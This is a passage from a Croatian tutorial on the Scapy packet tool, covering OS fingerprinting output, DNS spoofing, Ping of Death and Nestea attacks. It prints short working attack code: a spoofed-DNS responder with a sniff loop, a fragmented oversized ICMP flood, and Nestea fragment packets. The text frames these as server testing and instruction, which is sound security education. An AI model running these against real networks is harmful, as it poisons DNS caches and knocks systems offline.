T6(DF=Y%W=0%ACK=O%Flags=R%Ops=) 
T7(DF=Y%W=0%ACK=S++%Flags=AR%Ops=) 
PU(DF=N%TOS=C0%IPLEN=164%RIPTL=148%RID=E%RIPCK=E%UCK=E%ULEN=134%DAT=
E) 
>>>
```
U posljednjem koraku, baza "otisaka" operacijskih sustava definirana varijablom conf.nmap\_base pretražuje se kako bi se utvrdilo kojem operacijskom sustavu odgovara dobiveni otisak. U tu svrhu koristi se naredba nmap\_search.

#### **>>> nmap\_search(sig)**

```
(1.0, ['Linux Kernel 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity 
patch']) 
>>>
```
Brojka navedena ispred vrste operacijskog sustava, jednako kao i kod p0fanalize, označava vjerojatnost prepoznavanja udaljenog operacijskog sustava.



#### **4.6. DNS spoofing napad**

DNS spoofing je vrsta cache poisoning napada kojom se pokušava izmijeniti cache tablica DNS poslužitelja. Uspješno provođenje ovog napada može rezultirati preusmjeravanjem mrežnog prometa na maliciozne poslužitelje. Tako na primjer korisnici kompromitiranog DNS poslužitelja mogu posjećivati Web stranice na malicioznim poslužiteljima, bez da posumnjaju u njihovu identičnost. Na ovaj način moguće je preusmjeriti i cjelokupan E-mail promet namijenjen nekoj domeni, prema malicioznom SMTP poslužitelju.

Moguće posljedice ovakvog napada vrlo su ozbiljne i poželjno je testirati DNS poslužitelj na DNS spoofing napad. DNS poslužitelj moguće je testirati i pomoću Scapy-a vrlo jednostavnim postupkom. Prije svega, potrebno je definirati funkciju koja će kao ulaz primati legalan DNS upit i iz njega kreirati lažan odgovor, predstavljajući se kao autoritativan DNS poslužitelj za traženu domenu. U sljedećem primjeru, funkcija će se zvati mkspoof() i imati će sljedeći oblik:

```
def mkspoof(x): 
ip=x.getlayer(IP) 
dns=x.getlayer(DNS) 
return IP(dst=ip.src,src=ip.dst)/UDP(dport=ip.sport,sport=ip.dport)/ 
DNS(id=dns.id,qd=dns.qd, 
an=DNSRR(rrname=dns.qd.qname, ttl=10, rdata="1.2.3.4"))
```
Nakon definiranja funkcije, potrebno je presresti DNS upite koji se pojavljuju na mreži i na njih odgovoriti brže od autoritativnog poslužitelja za traženu domenu. To se postiže tako da se u beskonačnoj petlji prisluškuje mrežni promet i uz pomoć odgovarajućih filtara izdvoji DNS upite, na koje se primjenjuje ranije definirana mkspoof() funkcija.

```
while 1: 
a=sniff(filter="port 53", count=1, promisc=1) 
if not a[0].haslayer(DNS) or a[0].qr: continue 
send(mkspoof(a[0]))
```
Ukoliko se nakon toga u *cache* tablicama testiranog poslužitelja pojave krivotvoreni zapisi, može se pretpostaviti da je poslužitelj ranjiv na ovu vrstu napada.

#### **4.7. Ping of death napad**

Jedan od poznatijih DoS napada na starijim tipovima operacijskih sustava je svakako "*Ping of Death*". Napad se postiže tako da se ciljnom računalu pošalje ICMP ping paket veličine 65536 okteta, što uvelike prelazi uobičajenu veličinu ICMP ping paketa od 64 okteta. Naravno, paket ovakve veličine je ilegalan, ali moguće ga je fragmentirani u više paketa i poslati preko mreže. Kada se na ciljnom računalu fragmenti sastave u cjelinu, rezultirajući paket kod većine starijih operacijskih sustava izazvati će prepisivanje spremnika, što u za sobom povlači probleme u radu operacijskog sustava. Na Windows 95 ili NT računalima ovakav napad moguće je izvesti korištenjem standardne ping naredbe, kojoj je kao argument proslijeđena ilegalna veličina paketa:

```
ping -l 65510 adresa_ciljanog_racunala
```
Unutar Scapy sučelja, korištenjem kombinacije standardnih Python funkcija i ugrađenih Scapy naredbi, ovaj napad moguće je izvesti na sljedeći način:

```
for p in fragment(IP(dst="ip_adresa")/ICMP()/("X"*60000)): 
send(p)
```
Unutar for petlje vrši se fragmentacija paketa, koji se naredbom send šalje po trećem OSI sloju.

#### **4.8. Nestea napad**

Nestea je jednostavan DoS napad na koji su osjetljive Linux jezgre inačice 2.0 i 2.1. Napad se temelji na slanju fragmentiranih IP paketa Linux računalu priključenom na mrežu. Navedene jezgre sadrže sigurnosni propust u kodu za spajanje fragmentiranih paketa, koji napadaču omogućuje prepisivanje spremnika na ciljnom računalu.

```
Sljedećim naredbama, pomoću Scapy alata, moguće je izvesti Nestea napad:
```

```
send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10)) 
send(IP(dst=target, id=42, frag=48) / ("X" * 116))
send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))
```


# **5. Zaključak**

Scapy je vrlo koristan alat namijenjen prije svega stručnjacima za računalnu sigurnost, kojima olakšava analizu i manipulaciju mrežnim paketima, kao i vrlo brzo izvođenje složenijih radnji poput pasivnog i aktivnog pregledavanja računalnih mreža. Detaljan uvid u strukturu primljenih paketa i mogućnost preciznog definiranja sadržaja poslanih paketa izdvaja ga od konkurencije, a povećanoj fleksibilnosti programa doprinosi i mogućnost proizvoljnog definiranja mrežnih protokola. Najveća prednost Scapy-a pred konkurencijom je ideja korištenja Python interpretera kao korisničkog sučelja. Ovakav pristup korisniku pruža veliku slobodu prilikom upotrebe paketa, ali ga istovremeno čini i težim za korištenje od strane neiskusnih korisnika.

Nažalost, Scapy je alat novijeg datuma i još uvijek je u razvojnoj fazi, što znači da su moguće greške u njegovom radu. Manja primjedba može se uputiti i brzini rada alata, koja je rezultat korištenja interpretera, kao i činjenici da je Scapy trenutno moguće koristiti isključivo na Linux operacijskim sustavima.